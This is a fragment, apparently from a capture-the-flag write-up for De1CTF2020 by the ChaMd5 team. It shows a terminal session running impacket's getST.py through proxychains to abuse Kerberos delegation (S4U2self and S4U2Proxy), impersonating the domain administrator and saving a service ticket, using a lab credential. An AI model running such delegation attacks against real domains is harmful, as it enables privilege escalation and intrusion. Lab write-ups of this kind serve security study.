 [root@venomsec]: /root/impacket/examples git:(master) ✗ [96c7a512] Untracked
➜ proxychains getST.py -dc-ip 192.168.0.12 -spn cifs/dm -impersonate administrator De1CTF2020.lab/de1ta:3f23ea12
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.22.dev1+20200428.191254.96c7a512 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
|S-chain|-<>-127.0.0.1:7727-<><>-192.168.0.12:88-<><>-OK
|S-chain|-<>-127.0.0.1:7727-<><>-192.168.0.12:88-<><>-OK
[*] Impersonating administrator
[*]     Requesting S4U2self
|S-chain|-<>-127.0.0.1:7727-<><>-192.168.0.12:88-<><>-OK
[*]     Requesting S4U2Proxy
|S-chain|-<>-127.0.0.1:7727-<><>-192.168.0.12:88-<><>-OK
[*] Saving ticket in administrator.ccache
[root@venomsec]: /root/impacket/examples git:(master) ✗ [96c7a512] Untracked
➜
ChaMd5安全团队